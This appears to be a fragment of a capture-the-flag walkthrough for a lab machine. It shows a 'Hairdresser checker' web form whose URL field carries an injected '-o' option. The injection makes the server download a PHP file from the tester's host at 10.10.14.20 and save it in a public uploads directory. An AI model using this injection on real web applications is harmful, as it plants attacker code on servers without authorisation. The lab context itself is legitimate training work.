 Hairdresser checker
10.10.10.24/uploads/topogi
Not secure | 10.10.10.24/exposed.php
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
http://10.10.14.20/p.php -o /var/www/html/uploads/topogigioo.php Go
Requesting Site...